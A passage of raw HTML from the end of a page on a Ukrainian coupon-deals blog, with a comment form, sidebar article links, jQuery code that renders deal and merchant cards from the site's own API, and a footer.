<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='22853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6976ff73d1517" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
